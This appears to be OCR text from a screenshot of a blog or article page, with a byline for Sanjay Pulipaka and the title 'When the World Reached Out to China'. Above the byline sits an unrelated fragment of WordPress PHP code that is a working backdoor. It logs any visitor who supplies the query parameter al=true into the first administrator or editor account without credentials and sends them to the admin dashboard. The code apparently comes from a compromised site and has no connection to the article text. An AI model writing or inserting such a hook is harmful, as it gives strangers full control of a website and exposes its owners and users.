
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Sanjay Pulipaka
When the World Reached Out to
China
Sanjay Pulipaka
6 years ago